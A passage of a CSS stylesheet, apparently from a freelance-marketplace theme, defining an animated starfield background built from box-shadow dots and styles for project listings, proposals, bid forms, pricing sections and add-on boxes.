418px #1892ee, 89px 1303px #1892ee, 464px 1328px #1892ee, 1002px 193px #1892ee, 1426px 1912px #1892ee, 944px 1994px #1892ee, 653px 1009px #1892ee, 93px 1669px #1892ee, 1909px 819px #1892ee, 1909px 1177px #1892ee, 1755px 400px #1892ee, 1726px 214px #1892ee, 346px 1209px #1892ee, 1312px 257px #1892ee, 300px 1818px #1892ee, 1783px 1669px #1892ee, 282px 1915px #1892ee, 545px 1947px #1892ee, 1886px 1482px #1892ee, 872px 499px #1892ee, 1160px 1161px #1892ee, 114px 501px #1892ee, 1818px 1186px #1892ee, 937px 928px #1892ee, 1074px 1413px #1892ee, 461px 417px #1892ee, 821px 1826px #1892ee, 1331px 164px #1892ee, 576px 160px #1892ee, 1371px 877px #1892ee, 1420px 170px #1892ee, 1970px 1780px #1892ee, 1519px 1955px #1892ee, 1033px 201px #1892ee, 479px 912px #1892ee, 1114px 1618px #1892ee, 1252px 575px #1892ee, 1055px 195px #1892ee, 1535px 674px #1892ee, 108px 1035px #1892ee, 405px 430px #1892ee, 52px 1577px #1892ee, 1655px 1px #1892ee, 301px 1255px #1892ee, 896px 944px #1892ee, 432px 1503px #1892ee, 597px 1320px #1892ee, 1093px 795px #1892ee, 1433px 903px #1892ee, 457px 1694px #1892ee, 650px 1981px #1892ee, 866px 1085px #1892ee, 1104px 669px #1892ee, 1053px 1922px #1892ee, 46px 335px #1892ee, 1442px 323px #1892ee, 427px 740px #1892ee, 1033px 729px #1892ee, 1021px 1259px #1892ee, 255px 848px #1892ee, 1524px 1460px #1892ee, 1139px 1351px #1892ee, 481px 103px #1892ee, 1139px 96px #1892ee, 1854px 1936px #1892ee, 858px 1083px #1892ee, 221px 306px #1892ee, 1984px 1964px #1892ee, 1235px 827px #1892ee, 268px 1219px #1892ee, 1206px 1792px #1892ee, 1987px 296px #1892ee, 1051px 1557px #1892ee, 18px 1760px #1892ee, 1774px 1226px #1892ee, 1732px 620px #1892ee, 1548px 894px #1892ee, 1751px 134px #1892ee, 1965px 956px #1892ee, 1162px 1090px #1892ee, 1497px 596px #1892ee, 1661px 165px #1892ee, 1818px 1125px #1892ee, 1920px 410px #1892ee, 201px 11px #1892ee, 1660px 691px #1892ee, 1652px 1933px #1892ee, 1115px 1313px #1892ee, 1453px 1375px #1892ee, 659px 1271px #1892ee, 97px 1649px #1892ee, 519px 424px #1892ee, 1014px 1881px #1892ee, 41px 1396px #1892ee, 926px 468px #1892ee, 1495px 1304px #1892ee, 598px 645px #1892ee, 665px 1684px #1892ee, 1592px 1602px #1892ee, 657px 1199px #1892ee, 437px 1725px #1892ee, 555px 144px #1892ee, 690px 1862px #1892ee, 1030px 1293px #1892ee, 1859px 1033px #1892ee, 1567px 368px #1892ee, 1834px 825px #1892ee, 556px 632px #1892ee, 257px 488px #1892ee, 872px 1333px #1892ee, 1353px 1918px #1892ee, 1410px 539px #1892ee, 575px 232px #1892ee, 1751px 1033px #1892ee, 674px 73px #1892ee, 424px 1779px #1892ee, 700px 1636px #1892ee, 698px 674px #1892ee, 360px 627px #1892ee, 6px 1741px #1892ee, 1249px 1554px #1892ee, 822px 1854px #1892ee, 1877px 1621px #1892ee, 1748px 1082px #1892ee, 1319px 284px #1892ee, 557px 547px #1892ee, 752px 813px #1892ee, 1251px 1206px #1892ee, 512px 273px #1892ee, 1423px 1817px #1892ee, 1860px 78px #1892ee, 1466px 397px #1892ee, 1232px 428px #1892ee, 894px 26px #1892ee, 617px 1171px #1892ee, 894px 1567px #1892ee, 506px 1762px #1892ee, 1110px 1077px #1892ee, 135px 1984px #1892ee, 121px 1px #1892ee, 219px 838px #1892ee, 1112px 567px #1892ee, 838px 1232px #1892ee, 1291px 1784px #1892ee, 1848px 486px #1892ee, 1748px 1286px #1892ee, 747px 448px #1892ee, 624px 683px #1892ee, 1643px 365px #1892ee, 696px 421px #1892ee, 1921px 1508px #1892ee, 917px 719px #1892ee, 1301px 1281px #1892ee, 1607px 1789px #1892ee, 1476px 738px #1892ee, 1822px 844px #1892ee, 540px 267px #1892ee, 1169px 805px #1892ee, 757px 1966px #1892ee, 290px 873px #1892ee, 1379px 1663px #1892ee, 1231px 109px #1892ee, 275px 1880px #1892ee, 513px 826px #1892ee, 1610px 1071px #1892ee, 1269px 469px #1892ee, 1403px 1162px #1892ee, 1450px 1100px #1892ee, 423px 1250px #1892ee, 522px 1503px #1892ee, 1804px 1723px #1892ee, 273px 385px #1892ee, 99px 190px #1892ee, 856px 1313px #1892ee, 566px 649px #1892ee, 419px 186px #1892ee, 1403px 1570px #1892ee, 1128px 1279px #1892ee, 1101px 417px #1892ee, 774px 1103px #1892ee, 1767px 1911px #1892ee, 503px 1453px #1892ee, 419px 1322px #1892ee, 1559px 1385px #1892ee, 879px 178px #1892ee, 1798px 213px #1892ee, 1495px 1913px #1892ee, 424px 1655px #1892ee, 1429px 1209px #1892ee, 784px 950px #1892ee, 1260px 1371px #1892ee, 1737px 676px #1892ee, 960px 1703px #1892ee, 100px 1616px #1892ee, 1055px 358px #1892ee, 383px 593px #1892ee, 378px 1679px #1892ee, 1678px 551px #1892ee, 667px 535px #1892ee, 380px 1547px #1892ee, 529px 1278px #1892ee, 1102px 340px #1892ee, 56px 952px #1892ee, 688px 1056px #1892ee, 1175px 165px #1892ee, 55px 1731px #1892ee, 556px 158px #1892ee, 155px 1792px #1892ee, 1349px 530px #1892ee, 860px 1211px #1892ee, 756px 1404px #1892ee, 677px 1668px #1892ee, 804px 79px #1892ee, 1808px 1519px #1892ee, 770px 1648px #1892ee, 1397px 1315px #1892ee, 1764px 401px #1892ee, 1816px 1371px #1892ee, 986px 548px #1892ee, 410px 1962px #1892ee, 759px 1769px #1892ee, 1189px 1239px #1892ee, 1675px 1769px #1892ee, 650px 908px #1892ee, 1915px 643px #1892ee, 1721px 629px #1892ee, 1351px 448px #1892ee, 741px 499px #1892ee, 608px 1620px #1892ee, 1437px 1563px #1892ee, 67px 739px #1892ee, 723px 436px #1892ee, 584px 1721px #1892ee, 1374px 1817px #1892ee, 987px 1161px #1892ee, 1800px 1444px #1892ee, 217px 447px #1892ee, 789px 1014px #1892ee, 1835px 1472px #1892ee, 1721px 1701px #1892ee, 1766px 1636px #1892ee, 587px 911px #1892ee, 1580px 430px #1892ee, 1299px 813px #1892ee, 729px 776px #1892ee, 957px 1664px #1892ee, 1514px 1042px #1892ee, 302px 22px #1892ee, 1354px 1884px #1892ee, 1644px 1390px #1892ee, 1514px 694px #1892ee, 985px 639px #1892ee, 1377px 977px #1892ee, 1453px 1490px #1892ee, 348px 433px #1892ee, 1879px 118px #1892ee, 672px 1209px #1892ee, 193px 65px #1892ee, 721px 1864px #1892ee, 370px 279px #1892ee, 1498px 334px #1892ee, 1811px 1289px #1892ee, 1133px 1980px #1892ee, 1194px 1099px #1892ee, 1903px 336px #1892ee, 262px 550px #1892ee, 1974px 239px #1892ee, 444px 1834px #1892ee, 1516px 1798px #1892ee, 1178px 560px #1892ee, 245px 442px #1892ee, 963px 1053px #1892ee, 1689px 1391px #1892ee, 1063px 453px #1892ee, 19px 504px #1892ee, 1541px 121px #1892ee, 1224px 184px #1892ee, 276px 834px #1892ee, 271px 332px #1892ee, 202px 198px #1892ee, 1282px 1599px #1892ee, 1739px 206px #1892ee, 474px 1000px #1892ee, 959px 1358px #1892ee, 1509px 1476px #1892ee, 14px 1772px #1892ee, 1680px 338px #1892ee, 1923px 1912px #1892ee, 227px 945px #1892ee, 1032px 1750px #1892ee, 113px 602px #1892ee, 1816px 35px #1892ee, 1958px 1850px #1892ee, 1285px 266px #1892ee, 314px 1711px #1892ee, 717px 382px #1892ee, 1929px 1444px #1892ee, 47px 581px #1892ee, 1843px 1588px #1892ee, 1971px 1248px #1892ee, 802px 823px #1892ee, 555px 377px #1892ee, 1694px 6px #1892ee, 54px 1157px #1892ee, 936px 1563px #1892ee, 476px 1611px #1892ee, 1841px 895px #1892ee, 1220px 1807px #1892ee, 434px 319px #1892ee, 1877px 1898px #1892ee, 1618px 96px #1892ee, 1619px 766px #1892ee, 988px 1479px #1892ee, 243px 584px #1892ee, 716px 372px #1892ee, 12px 1163px #1892ee, 1330px 1087px #1892ee, 1951px 1742px #1892ee, 992px 391px #1892ee, 1912px 423px #1892ee, 1556px 1260px #1892ee, 425px 1610px #1892ee, 1967px 311px #1892ee, 171px 1264px #1892ee, 1619px 1979px #1892ee, 844px 1505px #1892ee, 230px 530px #1892ee, 1192px 1256px #1892ee, 787px 784px #1892ee, 511px 452px #1892ee, 941px 225px #1892ee, 300px 1290px #1892ee, 623px 1230px #1892ee, 1033px 410px #1892ee, 106px 1128px #1892ee, 496px 374px #1892ee, 1854px 1442px #1892ee, 1454px 102px #1892ee, 1802px 1119px #1892ee, 293px 189px #1892ee, 1057px 1157px #1892ee, 1034px 746px #1892ee, 603px 1884px #1892ee, 962px 1101px #1892ee, 1600px 1938px #1892ee, 1365px 1782px #1892ee, 1945px 1064px #1892ee, 716px 797px #1892ee, 641px 940px #1892ee, 1553px 1351px #1892ee, 134px 1908px #1892ee, 1496px 1943px #1892ee, 1991px 1344px #1892ee, 1713px 317px #1892ee, 1990px 14px #1892ee, 366px 422px #1892ee, 1379px 1799px #1892ee, 433px 709px #1892ee, 1795px 1802px #1892ee, 1880px 802px #1892ee, 210px 1619px #1892ee, 838px 1297px #1892ee, 1352px 1948px #1892ee, 1779px 1407px #1892ee, 1870px 528px #1892ee, 678px 1675px #1892ee, 1609px 1623px #1892ee, 1726px 693px #1892ee, 1936px 1722px #1892ee, 744px 1404px #1892ee, 591px 815px #1892ee, 366px 151px #1892ee, 91px 253px #1892ee, 1304px 894px #1892ee, 771px 1563px #1892ee, 1327px 874px #1892ee, 1845px 1709px #1892ee, 1055px 966px #1892ee, 678px 1113px #1892ee, 1604px 1747px #1892ee, 1386px 670px #1892ee, 116px 165px #1892ee, 252px 940px #1892ee, 1452px 1266px #1892ee, 209px 1830px #1892ee, 514px 1316px #1892ee, 1252px 500px #1892ee, 1104px 1951px #1892ee, 667px 1001px #1892ee, 238px 1807px #1892ee, 1768px 856px #1892ee, 183px 1701px #1892ee, 1498px 865px #1892ee, 1671px 594px #1892ee, 626px 645px #1892ee, 1175px 244px #1892ee, 156px 1336px #1892ee, 1853px 752px #1892ee, 1736px 1692px #1892ee, 197px 607px #1892ee, 3px 1107px #1892ee, 840px 791px #1892ee, 1511px 1639px #1892ee, 1721px 109px #1892ee;
}

#stars2 {
  width: 4px;
  height: 4px;
  background: transparent;
  opacity:0.6;
  box-shadow: 1000px 1439px #e10707, 635px 948px #e10707, 1665px 1551px #e10707, 431px 1153px #e10707, 1457px 1810px #e10707, 26px 1853px #e10707, 1599px 1504px #e10707, 786px 1744px #e10707, 1992px 1601px #e10707, 997px 1310px #e10707, 1752px 36px #e10707, 865px 960px #e10707, 1775px 1428px #e10707, 489px 214px #e10707, 1927px 1505px #e10707, 1829px 1099px #e10707, 829px 393px #e10707, 1490px 1779px #e10707, 854px 1474px #e10707, 565px 96px #e10707, 1158px 1017px #e10707, 1801px 1811px #e10707, 1004px 956px #e10707, 176px 396px #e10707, 1773px 768px #e10707, 1340px 1621px #e10707, 495px 1845px #e10707, 1111px 329px #e10707, 467px 791px #e10707, 639px 1115px #e10707, 1677px 571px #e10707, 1460px 254px #e10707, 733px 1254px #e10707, 215px 823px #e10707, 53px 76px #e10707, 1492px 1673px #e10707, 1935px 1365px #e10707, 758px 483px #e10707, 762px 48px #e10707, 153px 1066px #e10707, 663px 513px #e10707, 866px 398px #e10707, 1604px 1731px #e10707, 518px 1644px #e10707, 597px 88px #e10707, 1751px 1163px #e10707, 237px 1389px #e10707, 284px 1154px #e10707, 1452px 1059px #e10707, 1419px 1080px #e10707, 2000px 1633px #e10707, 675px 1017px #e10707, 247px 211px #e10707, 1935px 1598px #e10707, 1129px 1438px #e10707, 149px 1268px #e10707, 814px 1315px #e10707, 1581px 1833px #e10707, 338px 534px #e10707, 1973px 92px #e10707, 1178px 1551px #e10707, 1088px 1015px #e10707, 1202px 1165px #e10707, 1421px 1762px #e10707, 630px 971px #e10707, 1070px 700px #e10707, 1937px 379px #e10707, 1282px 191px #e10707, 1936px 717px #e10707, 1916px 1763px #e10707, 1123px 1263px #e10707, 306px 1344px #e10707, 1838px 1863px #e10707, 1043px 314px #e10707, 1807px 1705px #e10707, 1195px 1525px #e10707, 81px 1563px #e10707, 1371px 924px #e10707, 22px 1368px #e10707, 556px 476px #e10707, 1293px 1244px #e10707, 107px 816px #e10707, 148px 1377px #e10707, 1375px 1874px #e10707, 1157px 1166px #e10707, 1481px 220px #e10707, 354px 448px #e10707, 143px 1410px #e10707, 698px 1111px #e10707, 770px 868px #e10707, 1891px 751px #e10707, 144px 1745px #e10707, 1494px 1842px #e10707, 294px 1457px #e10707, 42px 1416px #e10707, 14px 1113px #e10707, 862px 1754px #e10707, 1925px 694px #e10707, 124px 504px #e10707, 229px 1224px #e10707, 965px 18px #e10707, 1805px 1890px #e10707, 425px 168px #e10707, 1604px 897px #e10707, 782px 1547px #e10707, 1238px 1892px #e10707, 1735px 1326px #e10707, 1036px 920px #e10707, 423px 556px #e10707, 825px 1318px #e10707, 163px 772px #e10707, 514px 282px #e10707, 206px 452px #e10707, 1644px 1767px #e10707, 840px 1358px #e10707, 811px 1460px #e10707, 952px 484px #e10707, 1354px 773px #e10707, 533px 1255px #e10707, 1587px 1738px #e10707, 477px 1343px #e10707, 892px 1729px #e10707, 1858px 26px #e10707, 1063px 281px #e10707, 1849px 1420px #e10707, 829px 1003px #e10707, 525px 958px #e10707, 748px 701px #e10707, 1147px 555px #e10707, 781px 1981px #e10707, 230px 226px #e10707, 1075px 366px #e10707, 14px 1242px #e10707, 564px 580px #e10707, 890px 71px #e10707, 93px 194px #e10707, 356px 1353px #e10707, 413px 1395px #e10707, 1492px 618px #e10707, 221px 833px #e10707, 244px 680px #e10707, 524px 1624px #e10707, 1759px 929px #e10707, 1937px 1893px #e10707, 1127px 360px #e10707, 921px 466px #e10707, 333px 628px #e10707, 1472px 1527px #e10707, 1210px 1793px #e10707, 844px 696px #e10707, 177px 1598px #e10707, 147px 393px #e10707, 18px 1621px #e10707, 1786px 1008px #e10707, 1089px 1232px #e10707, 660px 1924px #e10707, 1393px 555px #e10707, 1009px 1674px #e10707, 1972px 1868px #e10707, 874px 1383px #e10707, 340px 10px #e10707, 1138px 127px #e10707, 710px 932px #e10707, 1750px 564px #e10707, 756px 501px #e10707, 84px 192px #e10707, 966px 361px #e10707, 883px 77px #e10707, 1919px 1369px #e10707, 125px 347px #e10707, 1372px 1217px #e10707, 1719px 268px #e10707, 543px 1467px #e10707, 1297px 1272px #e10707, 1280px 1902px #e10707, 278px 1920px #e10707, 378px 1799px #e10707, 727px 1600px #e10707, 49px 1814px #e10707, 1740px 1397px #e10707, 396px 806px #e10707, 407px 131px #e10707, 204px 1087px #e10707, 1809px 1496px #e10707, 600px 470px #e10707, 1091px 1264px #e10707, 300px 793px #e10707, 1339px 51px #e10707, 1285px 1146px #e10707, 1931px 549px #e10707, 275px 1844px #e10707, 796px 1109px #e10707, 544px 1926px #e10707, 1600px 344px #e10707, 1601px 983px #e10707, 506px 1785px #e10707, 1213px 1358px #e10707, 409px 330px #e10707, 1699px 56px #e10707, 334px 649px #e10707;
  animation: animStar 100s linear infinite;
}

#stars2:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1000px 1439px #FFF, 635px 948px #FFF, 1665px 1551px #FFF, 431px 1153px #FFF, 1457px 1810px #FFF, 26px 1853px #FFF, 1599px 1504px #FFF, 786px 1744px #FFF, 1992px 1601px #FFF, 997px 1310px #FFF, 1752px 36px #FFF, 865px 960px #FFF, 1775px 1428px #FFF, 489px 214px #FFF, 1927px 1505px #FFF, 1829px 1099px #FFF, 829px 393px #FFF, 1490px 1779px #FFF, 854px 1474px #FFF, 565px 96px #FFF, 1158px 1017px #FFF, 1801px 1811px #FFF, 1004px 956px #FFF, 176px 396px #FFF, 1773px 768px #FFF, 1340px 1621px #FFF, 495px 1845px #FFF, 1111px 329px #FFF, 467px 791px #FFF, 639px 1115px #FFF, 1677px 571px #FFF, 1460px 254px #FFF, 733px 1254px #FFF, 215px 823px #FFF, 53px 76px #FFF, 1492px 1673px #FFF, 1935px 1365px #FFF, 758px 483px #FFF, 762px 48px #FFF, 153px 1066px #FFF, 663px 513px #FFF, 866px 398px #FFF, 1604px 1731px #FFF, 518px 1644px #FFF, 597px 88px #FFF, 1751px 1163px #FFF, 237px 1389px #FFF, 284px 1154px #FFF, 1452px 1059px #FFF, 1419px 1080px #FFF, 2000px 1633px #FFF, 675px 1017px #FFF, 247px 211px #FFF, 1935px 1598px #FFF, 1129px 1438px #FFF, 149px 1268px #FFF, 814px 1315px #FFF, 1581px 1833px #FFF, 338px 534px #FFF, 1973px 92px #FFF, 1178px 1551px #FFF, 1088px 1015px #FFF, 1202px 1165px #FFF, 1421px 1762px #FFF, 630px 971px #FFF, 1070px 700px #FFF, 1937px 379px #FFF, 1282px 191px #FFF, 1936px 717px #FFF, 1916px 1763px #FFF, 1123px 1263px #FFF, 306px 1344px #FFF, 1838px 1863px #FFF, 1043px 314px #FFF, 1807px 1705px #FFF, 1195px 1525px #FFF, 81px 1563px #FFF, 1371px 924px #FFF, 22px 1368px #FFF, 556px 476px #FFF, 1293px 1244px #FFF, 107px 816px #FFF, 148px 1377px #FFF, 1375px 1874px #FFF, 1157px 1166px #FFF, 1481px 220px #FFF, 354px 448px #FFF, 143px 1410px #FFF, 698px 1111px #FFF, 770px 868px #FFF, 1891px 751px #FFF, 144px 1745px #FFF, 1494px 1842px #FFF, 294px 1457px #FFF, 42px 1416px #FFF, 14px 1113px #FFF, 862px 1754px #FFF, 1925px 694px #FFF, 124px 504px #FFF, 229px 1224px #FFF, 965px 18px #FFF, 1805px 1890px #FFF, 425px 168px #FFF, 1604px 897px #FFF, 782px 1547px #FFF, 1238px 1892px #FFF, 1735px 1326px #FFF, 1036px 920px #FFF, 423px 556px #FFF, 825px 1318px #e10707, 163px 772px #FFF, 514px 282px #FFF, 206px 452px #FFF, 1644px 1767px #FFF, 840px 1358px #FFF, 811px 1460px #FFF, 952px 484px #FFF, 1354px 773px #FFF, 533px 1255px #FFF, 1587px 1738px #FFF, 477px 1343px #FFF, 892px 1729px #FFF, 1858px 26px #FFF, 1063px 281px #FFF, 1849px 1420px #FFF, 829px 1003px #FFF, 525px 958px #FFF, 748px 701px #FFF, 1147px 555px #FFF, 781px 1981px #FFF, 230px 226px #FFF, 1075px 366px #FFF, 14px 1242px #FFF, 564px 580px #FFF, 890px 71px #FFF, 93px 194px #FFF, 356px 1353px #FFF, 413px 1395px #FFF, 1492px 618px #e10707, 221px 833px #FFF, 244px 680px #FFF, 524px 1624px #FFF, 1759px 929px #FFF, 1937px 1893px #FFF, 1127px 360px #FFF, 921px 466px #FFF, 333px 628px #FFF, 1472px 1527px #FFF, 1210px 1793px #FFF, 844px 696px #FFF, 177px 1598px #FFF, 147px 393px #FFF, 18px 1621px #FFF, 1786px 1008px #FFF, 1089px 1232px #FFF, 660px 1924px #e10707, 1393px 555px #FFF, 1009px 1674px #FFF, 1972px 1868px #FFF, 874px 1383px #FFF, 340px 10px #FFF, 1138px 127px #FFF, 710px 932px #FFF, 1750px 564px #FFF, 756px 501px #FFF, 84px 192px #FFF, 966px 361px #FFF, 883px 77px #FFF, 1919px 1369px #e10707, 125px 347px #FFF, 1372px 1217px #FFF, 1719px 268px #FFF, 543px 1467px #FFF, 1297px 1272px #FFF, 1280px 1902px #FFF, 278px 1920px #FFF, 378px 1799px #FFF, 727px 1600px #FFF, 49px 1814px #FFF, 1740px 1397px #FFF, 396px 806px #FFF, 407px 131px #FFF, 204px 1087px #FFF, 1809px 1496px #FFF, 600px 470px #FFF, 1091px 1264px #FFF, 300px 793px #FFF, 1339px 51px #FFF, 1285px 1146px #FFF, 1931px 549px #FFF, 275px 1844px #FFF, 796px 1109px #FFF, 544px 1926px #FFF, 1600px 344px #FFF, 1601px 983px #FFF, 506px 1785px #FFF, 1213px 1358px #FFF, 409px 330px #FFF, 1699px 56px #FFF, 334px 649px #FFF;
}

#stars3 {
  width: 3px;
  height: 3px;
  background: transparent;
  opacity:0.6;
  box-shadow: 1355px 1698px #FFF, 704px 1591px #FFF, 1565px 317px #FFF, 250px 1651px #FFF, 1688px 867px #FFF, 940px 1236px #FFF, 408px 978px #FFF, 1556px 932px #FFF, 1304px 686px #FFF, 1871px 1295px #FFF, 1759px 540px #FFF, 1745px 1703px #FFF, 1823px 954px #FFF, 771px 631px #FFF, 1345px 1171px #FFF, 699px 105px #FFF, 294px 479px #FFF, 1591px 67px #FFF, 1675px 247px #FFF, 1141px 393px #FFF, 362px 906px #FFF, 1919px 1253px #FFF, 1342px 387px #FFF, 1594px 1471px #FFF, 125px 1485px #FFF, 1538px 1969px #FFF, 1027px 1395px #FFF, 590px 1114px #FFF, 723px 116px #FFF, 1622px 1275px #FFF, 1078px 1784px #FFF, 1922px 1936px #FFF, 1130px 1979px #FFF, 1391px 1939px #FFF, 1106px 1755px #FFF, 1566px 875px #FFF, 1014px 1951px #FFF, 1412px 936px #FFF, 313px 1252px #FFF, 46px 1912px #FFF, 1889px 958px #FFF, 1572px 1015px #FFF, 1853px 1167px #FFF, 783px 680px #FFF, 888px 732px #FFF, 1510px 1118px #FFF, 312px 282px #FFF, 1450px 752px #FFF, 1967px 1415px #FFF, 918px 136px #FFF, 439px 567px #FFF, 1443px 875px #FFF, 1225px 1379px #FFF, 1136px 1073px #FFF, 7px 1973px #FFF, 253px 1742px #FFF, 1585px 1069px #FFF, 1909px 47px #FFF, 1357px 1830px #FFF, 1752px 699px #FFF, 1192px 785px #FFF, 1824px 1461px #FFF, 1960px 837px #FFF, 628px 137px #FFF, 286px 417px #FFF, 290px 1336px #FFF, 1884px 899px #FFF, 795px 1593px #FFF, 1931px 1948px #FFF, 691px 1784px #FFF, 1360px 1656px #FFF, 910px 832px #FFF, 409px 1193px #FFF, 1087px 791px #FFF, 875px 1373px #FFF, 1685px 261px #FFF, 896px 943px #FFF, 637px 1436px #FFF, 289px 4px #FFF, 1375px 630px #FFF, 1762px 354px #FFF, 1745px 1106px #FFF, 240px 760px #FFF, 1242px 657px #FFF, 1543px 638px #FFF, 1163px 1537px #FFF, 247px 1252px #FFF, 1267px 1241px #FFF, 1652px 446px #FFF, 1869px 1357px #FFF, 1798px 502px #FFF, 13px 1116px #FFF, 515px 1073px #e10707, 842px 387px #FFF, 195px 964px #FFF, 406px 1229px #FFF, 703px 1217px #FFF, 428px 891px #FFF, 1250px 877px #FFF, 855px 548px #FFF;
  animation: animStar 150s linear infinite;
}

#stars3:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1355px 1698px #FFF, 704px 1591px #FFF, 1565px 317px #FFF, 250px 1651px #FFF, 1688px 867px #FFF, 940px 1236px #FFF, 408px 978px #FFF, 1556px 932px #FFF, 1304px 686px #FFF, 1871px 1295px #FFF, 1759px 540px #FFF, 1745px 1703px #FFF, 1823px 954px #FFF, 771px 631px #FFF, 1345px 1171px #FFF, 699px 105px #FFF, 294px 479px #FFF, 1591px 67px #FFF, 1675px 247px #FFF, 1141px 393px #FFF, 362px 906px #FFF, 1919px 1253px #FFF, 1342px 387px #FFF, 1594px 1471px #FFF, 125px 1485px #FFF, 1538px 1969px #FFF, 1027px 1395px #FFF, 590px 1114px #FFF, 723px 116px #FFF, 1622px 1275px #FFF, 1078px 1784px #e10707, 1922px 1936px #FFF, 1130px 1979px #FFF, 1391px 1939px #FFF, 1106px 1755px #FFF, 1566px 875px #FFF, 1014px 1951px #FFF, 1412px 936px #FFF, 313px 1252px #FFF, 46px 1912px #FFF, 1889px 958px #FFF, 1572px 1015px #FFF, 1853px 1167px #e10707, 783px 680px #FFF, 888px 732px #FFF, 1510px 1118px #FFF, 312px 282px #FFF, 1450px 752px #FFF, 1967px 1415px #FFF, 918px 136px #FFF, 439px 567px #FFF, 1443px 875px #FFF, 1225px 1379px #FFF, 1136px 1073px #FFF, 7px 1973px #FFF, 253px 1742px #FFF, 1585px 1069px #FFF, 1909px 47px #FFF, 1357px 1830px #FFF, 1752px 699px #FFF, 1192px 785px #FFF, 1824px 1461px #FFF, 1960px 837px #FFF, 628px 137px #FFF, 286px 417px #FFF, 290px 1336px #FFF, 1884px 899px #FFF, 795px 1593px #FFF, 1931px 1948px #FFF, 691px 1784px #FFF, 1360px 1656px #FFF, 910px 832px #FFF, 409px 1193px #FFF, 1087px 791px #FFF, 875px 1373px #FFF, 1685px 261px #FFF, 896px 943px #FFF, 637px 1436px #FFF, 289px 4px #FFF, 1375px 630px #FFF, 1762px 354px #FFF, 1745px 1106px #FFF, 240px 760px #FFF, 1242px 657px #FFF, 1543px 638px #FFF, 1163px 1537px #FFF, 247px 1252px #FFF, 1267px 1241px #FFF, 1652px 446px #FFF, 1869px 1357px #FFF, 1798px 502px #FFF, 13px 1116px #FFF, 515px 1073px #FFF, 842px 387px #FFF, 195px 964px #FFF, 406px 1229px #FFF, 703px 1217px #FFF, 428px 891px #FFF, 1250px 877px #FFF, 855px 548px #FFF;
}

@keyframes animStar {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-2000px);
  }
}
.project_awarded-content.awarded {
	background-color: rgba(255, 180, 19, 0.2);
	border: 1px solid #f3d253;
	float: left;
	width: 100%;
}
.project_awarded-content.awarded .crown{
	position: absolute;
	width: 50px;
	top: -25px;
	transform: rotate(-40deg);
	left: -23px;
	z-index: 9;
}
.project_awarded-content.awarded .fr-project-inner-content {
	margin-bottom:0;
	padding:0;
	background-color:transparent;
	border:none;
}
.fr-project-inner-content.featured-proposal {
	border: 1px solid rgba(243, 162, 168, 0.5);
	background-color: rgba(243, 162, 168, 0.1);	
}
.fr-project-inner-content.top-proposal {
    background: rgba(255, 180, 19, 0.05);
	border: 1px solid rgba(255, 180, 19, 0.4);
}
.fr-project-inner-content.sealed-proposal {
    background: rgba(65, 152, 198, 0.08);
    border: 1px solid rgba(65, 152, 198, 0.4);
}
.fr-project-lastest-product .fr-project-place {
	background-color: #fff;
	padding: 30px 26px;
	padding-top: 24px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 20px;
	margin-bottom: 25px;
	color: #242424;
}
.fr-project-place .form-group {
	margin-bottom: 30px;
}
.fr-project-place label {
	margin-bottom:.7rem;
	font-size:14px;
	width:100%;		
}
.fr-project-place .input-group input {
	height: 50px;
	border: none;
	background-color: #f4f6f9;
	font-size: 14px;
}
.fr-project-place .input-group .input-group-text {
	border: none;
	background-color: #eaeaea;
	font-size: 14px;
	color: #000;
	padding:10px 20px;
	border-radius: 0 4px 4px 0;
	height: 50px;
}
.fr-project-place .has-error input.form-control {
    border: 1px solid #E90003;
}
.fr-project-place #bid-textarea {
	height: 180px;
	background-color: #f4f6f9;
	border: none;
	padding:15px;
}
.fr-project-place .form-control::placeholder {
	color: #999;
}
.fr-project-place .pricing-section {
	background-color:#f4f6f9;
	padding:20px;
	border-radius:4px;
	margin-bottom:30px;
}
.proposal-box-scrollable {
	max-height: 1200px;
}
.fr-project-place .pricing-section ul li {
	border-bottom:1px dashed #ccc;
	padding:15px 0;
	position: relative;
	overflow: hidden;	
}
.fr-project-place .pricing-section ul li:first-child {
	padding-top:0;	
}
.fr-project-place .pricing-section ul li:last-child {
	border:none;
	padding-bottom:0;	
}
.fr-project-place .pricing-section ul li div:first-child {
	display:block;
	width:80%;
	float: left;
}
.fr-project-place .pricing-section ul li span small {
	display:inline-block;	
}
.fr-project-place .pricing-section ul li div:last-child {
	float:right;
	line-height: 45px;
	display: block;
}
.fr-project-place .pricing-section ul li div:last-child p {
	display:inline-block;
	color:#242424;
	font-size:16px;	
}
.fr-project-place .pricing-section ul li p.pricing-desc {
	font-style:italic;
	font-size:12px;	
}
#bid_form .price-section {
	display:none;	
}
#bid_form .price-breakdown {
	color:#777;
	font-style:italic;
	float:right;
	font-size:12px;	
}
.fr-project-adons ul li {
	float:left;
}
.fr-project-adons ul li:first-child {
	float: left;
	width: 4%;
}
.fr-project-adons ul li .pretty{
	margin-right: 0px;
	margin-top: 10px;
}
.fr-project-adons ul li:nth-child(2){
	width:76%;	
}
.fr-project-adons ul li:last-child {
	width: 20%;
	text-align:right;
}
.fr-project-adons {
	overflow: hidden;
	padding: 20px;
	margin-top: 30px;
	border-radius: 4px;
	position:relative;
}
.fr-project-adons ul li i {
	float: right;
	margin: 0;
	font-size: 30px;
}
.fr-project-adons ul li span {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
	margin-bottom: 10px;
	display: block;
}


.w1{
	border: 1px solid #f3d253;
}

.w1 .bottom-icon i{
	color: #ffc923;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
}

.w2{  
	border: 1px solid #8dc1dd;
 }

.w2 .bottom-icon i{ 
	color: #8dc1dd;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
 }

.w3{  
	border: 1px solid #f3a2a8;
 }

.w3 .bottom-icon i{
	color: #f3a2a8;
	position: absolute;
	font-size: 60px;
	right: 10px;
	bottom: -10px;
	opacity:0.2;
  }

.icheckbox_minimal-yellow {
	margin-right: 5px;
}
.fr-project-ad-content {
	position:relative;
}
.fr-project-ad-content .btn-style {
	position:relative;
}
.fr-project-ad-content .button-bid {
	position:relative;
	margin-top:30px;
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
}
